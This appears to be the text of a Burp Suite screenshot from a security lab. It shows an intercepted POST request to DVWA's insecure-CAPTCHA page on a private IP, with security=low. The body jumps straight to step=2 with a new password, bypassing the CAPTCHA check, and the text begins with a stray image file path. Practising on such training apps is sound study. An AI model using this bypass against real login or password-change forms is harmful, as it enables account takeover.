 Request to http://192.168.153.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.153.130
Content-Length: 65
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/captcha/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=low; PHPSESSID=cbq0cur3squ333aaop32rjmnd4
step=2&password_new=password&password_conf=password&Change=Change